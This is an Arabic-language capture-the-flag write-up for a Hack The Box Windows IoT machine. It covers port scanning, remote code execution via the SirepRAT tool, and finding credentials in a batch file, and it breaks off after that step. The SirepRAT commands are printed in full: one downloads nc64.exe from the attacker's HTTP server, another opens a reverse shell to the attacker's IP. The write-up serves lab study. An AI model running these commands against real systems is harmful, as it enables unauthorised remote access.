Created by fasto

My profile : https://www.hackthebox.eu/home/users/profile/

السلام عليكم

Sammmry:

iot بعد جمع المعلومات نجد ان الماشين

sirepart نقوم ياستغلالها ب rce نقوم بالبحث في جوجل نجد

من خلاله نجد كلمات سر نقوم باستعمالها للحصول على صلاحيات يوزر

administratorثم صلاحيات

عبر windows device portal

- 1 Recon

- 1.1 Nmap

- 1.2 Port

- 2 sireprat

- 3 user

- 3.1 creeds

- 3.2 User shell

- 3.3 User flag

- 4 Administrator

- 4.1 Administrator shell

- 4.2 Root flag

1 Recon



1.1 Nmap

1

nmap نبدا بفحص البورتات باستخدام

نجد بورت 80 مفتوح

1.2 Port



port نقوم بتصفح

windows divice portal عند فتح السيرفر نلاحظ

iot server نبحث عنها في جوجل نجد انها عبارة عن

rce ونجد انها مصابة ب



2 sireprat

1

2



من هناsireprat نحمل

https://github.com/SafeBreach-Labs/SirepRAT



Python server على جهازنا ونشعل netcat نقوم بتحميل

1

2

Python -m SimpleHTTPServe 80

serverعلى nc.exe نقوم برفع

1

python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-Webrequest -OutFile C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe -Uri http://10.10.14.212:8000/nc64.exe" --v

نقوم بالاستغلال باستخدام الامر التالي

1



2

python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\\Windows\\System32\\spool\\drivers\\color\\nc64.exe -e cmd 10.10.14.212 1234" --v

<HResultResult | type: 1, payload length: 4, HResult: 0x0>

3 user

3.1 creeds



بعد عملية البحث داخل السيرفر نجد كلمات سر في المسار

c:\Program Files\WindowsPowershell\Modules\PackageManagement

في ملف r.bat



نسخدم هذه المعطيات لدخول الى

http://10.10.10.204/8080



